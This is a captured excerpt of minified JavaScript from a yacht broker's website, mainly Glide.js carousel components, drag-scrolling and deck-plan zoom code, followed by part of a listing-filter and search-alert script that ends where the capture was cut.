D,o={mount:function(){this.bind()},bind:function(){i.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){i.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return n.on("destroy",(function(){o.unbind(),i.destroy()})),o}var F='[data-glide-el="controls[nav]"]',G='[data-glide-el^="controls"]',$="".concat(G,' [data-glide-dir*="<"]'),U="".concat(G,' [data-glide-dir*=">"]');function J(t,e,n){var i=new D,o=!!R&&{passive:!0},r={mount:function(){this._n=e.Html.root.querySelectorAll(F),this._c=e.Html.root.querySelectorAll(G),this._arrowControls={previous:e.Html.root.querySelectorAll($),next:e.Html.root.querySelectorAll(U)},this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var n=t.settings,i=e[t.index];i&&(i.classList.add(n.classes.nav.active),O(i).forEach((function(t){t.classList.remove(n.classes.nav.active)})))},removeClass:function(e){var n=e[t.index];null==n||n.classList.remove(t.settings.classes.nav.active)},setArrowState:function(){if(!t.settings.rewind){var n=r._arrowControls.next,i=r._arrowControls.previous;this.resetArrowState(n,i),0===t.index&&this.disableArrow(i),t.index===e.Run.length&&this.disableArrow(n)}},resetArrowState:function(){for(var e=t.settings,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];i.forEach((function(t){x(t).forEach((function(t){t.classList.remove(e.classes.arrow.disabled)}))}))},disableArrow:function(){for(var e=t.settings,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];i.forEach((function(t){x(t).forEach((function(t){t.classList.add(e.classes.arrow.disabled)}))}))},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)i.on("click",t[e],this.click),i.on("touchstart",t[e],this.click,o)},unbind:function(t){for(var e=0;e<t.length;e++)i.off(["click","touchstart"],t[e])},click:function(t){R||"touchstart"!==t.type||t.preventDefault();var n=t.currentTarget.getAttribute("data-glide-dir");e.Run.make(e.Direction.resolve(n))}};return b(r,"items",{get:function(){return r._c}}),n.on(["mount.after","move.after"],(function(){r.setActive()})),n.on(["mount.after","run"],(function(){r.setArrowState()})),n.on("destroy",(function(){r.removeBindings(),r.removeActive(),i.destroy()})),r}function K(t,e,n){var i=new D,o={mount:function(){this.enable(),this.start(),t.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var i=this;this._e&&(this.enable(),t.settings.autoplay&&y(this._i)&&(this._i=setInterval((function(){i.stop(),e.Run.make(">"),i.start(),n.emit("autoplay")}),this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;i.on("mouseover",e.Html.root,(function(){t._e&&t.stop()})),i.on("mouseout",e.Html.root,(function(){t._e&&t.start()}))},unbind:function(){i.off(["mouseover","mouseout"],e.Html.root)}};return b(o,"time",{get:function(){var n=e.Html.slides[t.index].getAttribute("data-glide-autoplay");return p(n||t.settings.autoplay)}}),n.on(["destroy","update"],(function(){o.unbind()})),n.on(["run.before","swipe.start","update"],(function(){o.stop()})),n.on(["pause","destroy"],(function(){o.disable(),o.stop()})),n.on(["run.after","swipe.end"],(function(){o.start()})),n.on(["play"],(function(){o.enable(),o.start()})),n.on("update",(function(){o.mount()})),n.on("destroy",(function(){i.destroy()})),o}function Q(t){return v(t)?(e=t,Object.keys(e).sort().reduce((function(t,n){return t[n]=e[n],t[n],t}),{})):(h("Breakpoints option must be an object"),{});var e}function Z(t,e,n){var i=new D,o=t.settings,r=Q(o.breakpoints),s=Object.assign({},o),a={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: ".concat(e,"px)")).matches)return t[e];return s}};return Object.assign(o,a.match(r)),i.on("resize",window,H((function(){t.settings=_(o,a.match(r))}),t.settings.throttle)),n.on("update",(function(){r=Q(r),s=Object.assign({},o)})),n.on("destroy",(function(){i.off("resize",window)})),a}var tt={Html:function(t,e,n){var i={mount:function(){this.root=t.selector,this.track=this.root.querySelector('[data-glide-el="track"]'),this.collectSlides()},collectSlides:function(){this.slides=x(this.wrapper.children).filter((function(e){return!e.classList.contains(t.settings.classes.slide.clone)}))}};return b(i,"root",{get:function(){return i._r},set:function(t){m(t)&&(t=document.querySelector(t)),null!==t?i._r=t:h("Root element must be a existing Html node")}}),b(i,"track",{get:function(){return i._t},set:function(t){i._t=t}}),b(i,"wrapper",{get:function(){return i.track.children[0]}}),n.on("update",(function(){i.collectSlides()})),i},Translate:function(t,e,n){var i={set:function(n){var i=function(t,e,n){var i=[z,P,j,M].concat(t._t,[C]);return{mutate:function(o){for(var r=0;r<i.length;r++){var s=i[r];g(s)&&g(s().modify)?o=s(t,e,n).modify(o):h("Transformer should be a function that returns an object with `modify()` method")}return o}}}(t,e).mutate(n),o="translate3d(".concat(-1*i,"px, 0px, 0px)");e.Html.wrapper.style.mozTransform=o,e.Html.wrapper.style.webkitTransform=o,e.Html.wrapper.style.transform=o},remove:function(){e.Html.wrapper.style.transform=""},getStartIndex:function(){var n=e.Sizes.length,i=t.index,o=t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?n+(i-o):(i+o)%n},getTravelDistance:function(){var n=e.Sizes.slideWidth*t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?-1*n:n}};return n.on("move",(function(o){if(!t.isType("carousel")||!e.Run.isOffset())return i.set(o.movement);e.Transition.after((function(){n.emit("translate.jump"),i.set(e.Sizes.slideWidth*t.index)}));var r=e.Sizes.slideWidth*e.Translate.getStartIndex();return i.set(r-e.Translate.getTravelDistance())})),n.on("destroy",(function(){i.remove()})),i},Transition:function(t,e,n){var i=!1,o={compose:function(e){var n=t.settings;return i?"".concat(e," 0ms ").concat(n.animationTimingFunc):"".concat(e," ").concat(this.duration,"ms ").concat(n.animationTimingFunc)},set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout((function(){t()}),this.duration)},enable:function(){i=!1,this.set()},disable:function(){i=!0,this.set()}};return b(o,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",(function(){o.set()})),n.on(["build.before","resize","translate.jump"],(function(){o.disable()})),n.on("run",(function(){o.enable()})),n.on("destroy",(function(){o.remove()})),o},Direction:function(t,e,n){var i={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(A[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return b(i,"value",{get:function(){return i._v},set:function(t){T.indexOf(t)>-1?i._v=t:h("Direction value must be `ltr` or `rtl`")}}),n.on(["destroy","update"],(function(){i.removeClass()})),n.on("update",(function(){i.mount()})),n.on(["build.before","update"],(function(){i.addClass()})),i},Peek:function(t,e,n){var i={mount:function(){this.value=t.settings.peek}};return b(i,"value",{get:function(){return i._v},set:function(t){v(t)?(t.before=p(t.before),t.after=p(t.after)):t=p(t),i._v=t}}),b(i,"reductor",{get:function(){var e=i.value,n=t.settings.perView;return v(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],(function(){i.mount()})),i},Sizes:function(t,e,n){var i={setupSlides:function(){for(var t="".concat(this.slideWidth,"px"),n=e.Html.slides,i=0;i<n.length;i++)n[i].style.width=t},setupWrapper:function(){e.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width=""}};return b(i,"length",{get:function(){return e.Html.slides.length}}),b(i,"width",{get:function(){return e.Html.track.offsetWidth}}),b(i,"wrapperSize",{get:function(){return i.slideWidth*i.length+e.Gaps.grow+e.Clones.grow}}),b(i,"slideWidth",{get:function(){return i.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],(function(){i.setupSlides(),i.setupWrapper()})),n.on("destroy",(function(){i.remove()})),i},Gaps:function(t,e,n){var i={apply:function(t){for(var n=0,i=t.length;n<i;n++){var o=t[n].style,r=e.Direction.value;o[L[r][0]]=0!==n?"".concat(this.value/2,"px"):"",n!==t.length-1?o[L[r][1]]="".concat(this.value/2,"px"):o[L[r][1]]=""}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var i=t[e].style;i.marginLeft="",i.marginRight=""}}};return b(i,"value",{get:function(){return p(t.settings.gap)}}),b(i,"grow",{get:function(){return i.value*e.Sizes.length}}),b(i,"reductor",{get:function(){var e=t.settings.perView;return i.value*(e-1)/e}}),n.on(["build.after","update"],H((function(){i.apply(e.Html.wrapper.children)}),30)),n.on("destroy",(function(){i.remove(e.Html.wrapper.children)})),i},Move:function(t,e,n){var i={mount:function(){this._o=0},make:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=i,n.emit("move",{movement:this.value}),e.Transition.after((function(){n.emit("move.after",{movement:t.value})}))}};return b(i,"offset",{get:function(){return i._o},set:function(t){i._o=y(t)?0:p(t)}}),b(i,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),b(i,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],(function(){i.make()})),i},Clones:function(t,e,n){var i={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=e.Html.slides,o=t.settings,r=o.perView,s=o.classes,a=o.cloningRatio;if(i.length>0)for(var u=r+ +!!t.settings.peek+Math.round(r/2),c=i.slice(0,u).reverse(),l=i.slice(-1*u),d=0;d<Math.max(a,Math.floor(r/i.length));d++){for(var f=0;f<c.length;f++){var h=c[f].cloneNode(!0);h.classList.add(s.slide.clone),n.push(h)}for(var p=0;p<l.length;p++){var m=l[p].cloneNode(!0);m.classList.add(s.slide.clone),n.unshift(m)}}return n},append:function(){for(var t=this.items,n=e.Html,i=n.wrapper,o=n.slides,r=Math.floor(t.length/2),s=t.slice(0,r).reverse(),a=t.slice(-1*r).reverse(),u="".concat(e.Sizes.slideWidth,"px"),c=0;c<a.length;c++)i.appendChild(a[c]);for(var l=0;l<s.length;l++)i.insertBefore(s[l],o[0]);for(var d=0;d<t.length;d++)t[d].style.width=u},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n])}};return b(i,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*i.items.length}}),n.on("update",(function(){i.remove(),i.mount(),i.append()})),n.on("build.before",(function(){t.isType("carousel")&&i.append()})),n.on("destroy",(function(){i.remove()})),i},Resize:function(t,e,n){var i=new D,o={mount:function(){this.bind()},bind:function(){i.on("resize",window,H((function(){n.emit("resize")}),t.settings.throttle))},unbind:function(){i.off("resize",window)}};return n.on("destroy",(function(){o.unbind(),i.destroy()})),o},Build:function(t,e,n){var i={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes.type[t.settings.type])},activeClass:function(){var n=t.settings.classes,i=e.Html.slides[t.index];i&&(i.classList.add(n.slide.active),O(i).forEach((function(t){t.classList.remove(n.slide.active)})))},removeClasses:function(){var n=t.settings.classes,i=n.type,o=n.slide;e.Html.root.classList.remove(i[t.settings.type]),e.Html.slides.forEach((function(t){t.classList.remove(o.active)}))}};return n.on(["destroy","update"],(function(){i.removeClasses()})),n.on(["resize","update"],(function(){i.mount()})),n.on("move.after",(function(){i.activeClass()})),i},Run:function(t,e,n){var i={mount:function(){this._o=!1},make:function(i){var o=this;t.disabled||(!t.settings.waitForTransition||t.disable(),this.move=i,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after((function(){o.isStart()&&n.emit("run.start",o.move),o.isEnd()&&n.emit("run.end",o.move),o.isOffset()&&(o._o=!1,n.emit("run.offset",o.move)),n.emit("run.after",o.move),t.enable()})))},calculate:function(){var e=this.move,n=this.length,o=e.steps,r=e.direction,s=1;if("="===r)return t.settings.bound&&p(o)>n?void(t.index=n):void(t.index=o);if(">"!==r||">"!==o)if("<"!==r||"<"!==o){if("|"===r&&(s=t.settings.perView||1),">"===r||"|"===r&&">"===o){var a=function(e){var n=t.index;if(t.isType("carousel"))return n+e;return n+(e-n%e)}(s);return a>n&&(this._o=!0),void(t.index=function(e,n){var o=i.length;if(e<=o)return e;if(t.isType("carousel"))return e-(o+1);if(t.settings.rewind)return i.isBound()&&!i.isEnd()?o:0;if(i.isBound())return o;return Math.floor(o/n)*n}(a,s))}if("<"===r||"|"===r&&"<"===o){var u=function(e){var n=t.index;if(t.isType("carousel"))return n-e;var i=Math.ceil(n/e);return(i-1)*e}(s);return u<0&&(this._o=!0),void(t.index=function(e,n){var o=i.length;if(e>=0)return e;if(t.isType("carousel"))return e+(o+1);if(t.settings.rewind)return i.isBound()&&i.isStart()?o:Math.floor(o/n)*n;return 0}(u,s))}h("Invalid direction pattern [".concat(r).concat(o,"] has been used"))}else t.index=0;else t.index=n},isStart:function(){return t.index<=0},isEnd:function(){return t.index>=this.length},isOffset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return t?!!this._o&&("|>"===t?"|"===this.move.direction&&">"===this.move.steps:"|<"===t?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===t):this._o},isBound:function(){return t.isType("slider")&&"center"!==t.settings.focusAt&&t.settings.bound}};return b(i,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?p(e)?p(e):e:0}}}),b(i,"length",{get:function(){var n=t.settings,i=e.Html.slides.length;return this.isBound()?i-1-(p(n.perView)-1)+p(n.focusAt):i-1}}),b(i,"offset",{get:function(){return this._o}}),i}},et=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}(n,t);var e=l(n);function n(){return i(this,n),e.apply(this,arguments)}return r(n,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return d(a(n.prototype),"mount",this).call(this,Object.assign({},tt,t))}}]),n}(k);const nt={type:"carousel",autoplay:4e3,gap:0};window.dataLayer=window.dataLayer||[];const it=window.dataLayer,ot=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),it.push(t)}),rt=function(t){ot({event:"carousel_scroll",action:t})},st={type:"carousel",gap:0,animationDuration:0};const at=function(t,e,n){const i={setupEvents:function(){const t=e.Controls.items;for(const e of t){const t=e.querySelectorAll("[data-glide-dir]");for(const e of t)e.addEventListener("mouseover",(()=>e.click()))}e.Html.root.addEventListener("mouseover",(t=>{t.stopImmediatePropagation()})),e.Html.root.addEventListener("mouseout",(t=>{t.stopImmediatePropagation()}))}};return n.on("mount.after",(function(){i.setupEvents()})),i},ut={type:"slider",autoplay:6e3,gap:0,hoverPause:!0,animationDuration:0};const ct={type:"carousel",autoplay:4e3,gap:0,peek:120,breakpoints:{1200:{peek:80}}};const lt={type:"carousel",autoplay:0,gap:0,animationDuration:0};const dt=function(t,e,n){const i={handleImages:function(){function n(t){const e=t.querySelector(".yp__caro-img--hidden");e&&e.classList.remove("yp__caro-img--hidden")}const i=[];Array.prototype.forEach.call(e.Html.slides,(function(e,o){e.dataset.index=o,o!==t.index&&o!==t.index-1&&o!==t.index+1||(i.push(o),n(e))})),Array.prototype.forEach.call(e.Clones.items,(function(e,o){const r=o<t.settings.perView?Math.abs(o-(t.settings.perView+1)):o-t.settings.perView;e.dataset.index=r,i.includes(r)&&n(e)}))}};return n.on("mount.after",(function(){i.handleImages()})),n.on("run",(function(){i.handleImages()})),n.on("move",(function(){i.handleImages()})),i},ft={type:"carousel",autoplay:4e3,gap:0,animationDuration:0},ht=function(t){const e=document.querySelectorAll(".yp__glide");for(const t of e)if(!t.classList.contains("glide--loaded")){const e=new et(t,ft).mount({Controls:J,Images:X,ImageLoadingComponent:dt});t.classList.add("glide--loaded"),e.update()}const n=document.querySelectorAll(".yp__glide .glide__arrow");for(const t of n)t.addEventListener("click",(t=>{t.cancelable&&t.preventDefault()})),t.addEventListener("touchstart",(t=>{t.cancelable&&t.preventDefault()}))};const pt={type:"carousel",autoplay:0,gap:0,animationDuration:0};const mt=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},vt=window.matchMedia("(min-width: 1200px)");new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Drag Scrolling");class gt{constructor(t,e=!0,n=!1){if(mt()&&!vt.matches)return t.style.overflow="auto",t;this.threeD=n,this.delta=6,this.isDrag=!1,this.elem=t,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((t,e)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",(function(){t()}))})).then((()=>{(this.isOverflown(this.elem)||!1===e)&&(this.setCursor(),this.elem.addEventListener("mousedown",(t=>this.mouseDownHandler(t))),this.elem.addEventListener("click",(t=>this.clickHandler(t)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(mt()&&!vt.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(t=>this.mouseDownHandler(t)),{passive:!0}),this.elem.addEventListener("click",(t=>this.clickHandler(t)),!1),this.eventsAttached=!0)}setCursor(t=!1){const e=this.threeD?"-3d":"";t?(this.elem.style.cursor=`url("/web/svg/hold${e}.svg") 46 30, url("/web/svg/hover${e}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${e}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(t){this.isDrag&&t.preventDefault()}mouseDownHandler(t){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:t.clientX,y:t.clientY,startX:t.pageX,startY:t.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(t){const e=t.clientX-this.pos.x,n=t.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-n,this.elem.scrollLeft=this.pos.left-e}mouseUpHandler(t){this.setCursor();const e=Math.abs(t.pageX-this.pos.startX),n=Math.abs(t.pageY-this.pos.startY);e<this.delta&&n<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(t){const e=getComputedStyle(t),n=parseFloat(e.gap)||0,i=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight);let o=0;return Array.from(t.children).forEach((t=>{o+=t.offsetWidth+n})),t.clientWidth-i<=o}}class yt{constructor(t){this.elem=t,this.zoom=1,this.img=this.elem.querySelector("img"),this.img.style.minWidth="",this.imgWidth=this.img.width,this.scrollContainer=this.elem.querySelector(".d-p__pict"),this.zoomInBtn=this.elem.querySelector("[data-zoom-in]"),this.zoomInBtn.addEventListener("click",(t=>{this.zoomIn()}),{passive:!0}),this.scrolling=new gt(this.scrollContainer,!1,!0),this.elem.addEventListener("scroll",(t=>{1!==this.zoom&&t.stopPropagation()}),{passive:!0}),this.zoomOutBtn=this.elem.querySelector("[data-zoom-out]"),this.zoomOutBtn.addEventListener("click",(t=>{this.zoomOut()}),{passive:!0})}zoomIn(){1===this.zoom&&(this.scrollContainer.style.maxHeight=this.scrollContainer.clientHeight+"px"),this.zoom+=.5,this.setElementWidth()}setElementWidth(t){const e=this.img.clientWidth,n=this.img.clientHeight;this.img.sizes=100*this.zoom+"vw",1===this.zoom?this.img.style.minWidth="":this.img.style.minWidth=this.imgWidth*this.zoom+"px";const i=this.img.clientWidth-e,o=this.img.clientHeight-n;this.scrollContainer.scrollTop+=o/2,this.scrollContainer.scrollLeft+=i/2}zoomOut(){this.zoom>1&&(this.zoom-=.5,this.setElementWidth())}}const wt=function(t,e,n){const i={getCurrentSlide:function(){return e.Html.root.querySelector(".glide__slide--active")},setupDeckPlan:function(){console.log(e,i);const t=i.getCurrentSlide(),n=t.querySelector("[data-deck-plan]");return console.log(t),new yt(n)}};return n.on("move.after",(function(){i.setupDeckPlan()})),i},bt={type:"carousel",autoplay:0,gap:0,animationDuration:0};!function t(e=!0){if(document.querySelector(".basic-glide")){const t=new et(".basic-glide",nt).mount({Controls:J,Images:X,Swipe:N});return t.update(),t}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),function t(e=!0){if(document.querySelector(".carousel-glide-wrapper")){document.querySelectorAll(".carousel-glide-wrapper").forEach((t=>{if("true"===t.dataset.glideInit)return;const e=new et(t.querySelector(".carousel-glide"),st).mount({Images:X}),n=new et(t.querySelector(".carousel-content-glide"),st).mount({Images:X});e.update(),n.update();t.querySelectorAll(".glide__arrow").forEach((function(t){t.addEventListener("click",(function(){e.go(t.dataset.glideDir),n.go(t.dataset.glideDir),">"===t.dataset.glideDir?rt("right"):"<"===t.dataset.glideDir&&rt("left")}),{passive:!0})})),t.dataset.glideInit="true"}))}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),function t(e=!0){if(document.querySelector(".rtv-glide")){const t=new et(".rtv-glide",ut).mount({Controls:J,Images:X,Autoplay:K,BulletHoverComponent:at});return t.update(),t}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),function t(e=!0){if(document.querySelector(".feature-pod__glide")){const t=new et(".feature-pod__glide",ct).mount({Controls:J,Images:X,Swipe:N,Breakpoints:Z});return t.update(),t}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),function t(e=!0){if(document.querySelector(".sic-glide")){document.querySelectorAll(".sic-glide").forEach((t=>{const e=new et(t.querySelector(".sic-image-glide"),lt).mount({Images:X}),n=new et(t.querySelector(".sic-content-glide"),lt).mount({Images:X});e.update(),n.update();t.querySelectorAll(".glide__arrow").forEach((function(t){t.addEventListener("click",(function(){e.go(t.dataset.glideDir),n.go(t.dataset.glideDir)}),{passive:!0})}))}))}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),ht(),document.addEventListener("burgess:yachts-updated",(function(){ht()}),{passive:!0}),document.addEventListener("recheck-script",(function(){ht()}),{passive:!0}),function t(e=!0){if(document.querySelector(".ppc-glide")){document.querySelectorAll(".ppc-glide").forEach((t=>{const e=new et(t.querySelector(".ppc-image-glide"),pt).mount({Images:X}),n=new et(t.querySelector(".ppc-content-glide"),pt).mount({Images:X});e.update(),n.update();const i=t.querySelectorAll(".ppc-glide__nav-item");i.forEach((function(t){t.addEventListener("click",(function(){for(let t=0;t<i.length;t++)i[t].classList.remove("ppc-glide__nav-item--active");t.classList.add("ppc-glide__nav-item--active"),e.go("="+(t.dataset.navItem-1)),n.go("="+(t.dataset.navItem-1))}),{passive:!0})}))}))}e&&document.addEventListener("recheck-script",(e=>{t(!1)}),{passive:!0})}(),function(){const t=document.querySelector(".dg__glide");if(t){bt.startAt=Number(t.dataset.slide);const e=new et(t,bt);t.addEventListener("update-deck-plan",(function(n){e.go(`=${t.dataset.slide}`)}),!0),e.mount({Controls:J,Images:X,DeckPlanComponent:wt})}}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4
body_size: 3771
content:
!function(){"use strict";const t=function(t){const e=`/content-api/search-alert/save?${t.toString()}`;return fetch(e,{method:"get"}).then((t=>t.text())).then((t=>t.replace(/['"]+/g,"")))},e="body-lock",s=document.querySelectorAll("body, html");class i{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(t=>{this.elem.open&&this.elem.id!==t.target.dataset.dialogOpen&&this.close()}))}open(){document.body.classList.contains(e)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(e),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0"))),this.elem.showModal()}close(){this.elem.close(),((t=500)=>{for(const t of s)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(e)){document.body.classList.remove(e);const t=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(t||"0"),left:0,behavior:"auto"})}for(const t of s)t.style.removeProperty("scroll-behavior")}),t)})(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}window.dataLayer=window.dataLayer||[];const n=window.dataLayer,r=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),n.push(t)}),o=function(t){r({event:"list_sort",options:t})},a=function(t){const e={};t.forEach(((t,s)=>{Reflect.has(e,s)?(Array.isArray(e[s])||(e[s]=[e[s]]),e[s].push(t)):e[s]=t})),r({event:"list_filter",filters:[e]})};class l{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-filter-form]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.filterCountControl=document.querySelector("[data-filter-count]"),this.filterCountControl&&(this.filterText=this.filterCountControl.innerHTML),this.currencyControl=t.querySelector("[data-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setCurrencyLabel(),this.setupEvents(),this.setFilterCount()}setupEvents(){if(this.currencyControl&&this.currencyControl.addEventListener("change",(t=>{this.currencyChange(),this.setCurrencyLabel()})),this.sortControl&&this.sortControl.addEventListener("change",(t=>{this.sortChange()})),this.form){this.form.addEventListener("submit",(t=>{t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())})),this.form.addEventListener("reset",(t=>{t.preventDefault();const e=this.form.querySelectorAll('[type="text"],[type="number"],select');for(const t of e)t.value="";const s=this.form.querySelectorAll('[type="checkbox"]');for(const t of s)t.checked=!1}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setCurrencyLabel(){this.priceLabel&&this.currencyControl&&(this.priceLabelControl.innerHTML=`${this.priceLabel} (${this.currencyControl.options[this.currencyControl.selectedIndex].text})`)}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.form.dispatchEvent(new CustomEvent("offcanvas--close",{bubbles:!0}))}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}setFilterCount(){if(this.filterCountControl){const t=this.getSearchParams(),e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);let s=t.size;t.has("sort")&&s--,t.has("currency")&&s--,this.filterCountControl.innerHTML=s>0?`${this.filterText} (${s})`:this.filterText}}currencyChange(){const t=new URLSearchParams(document.location.search);var e;t.set("currency",this.currency),t.delete("page"),e=this.currency,r({event:"list_currency",options:e}),this.applyFilter(t);const s=document.querySelector("[data-p-filter-currency]");s&&(s.value=this.currency)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t),this.setFilterCount()}}const c="stylesheet-loaded",h=new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof 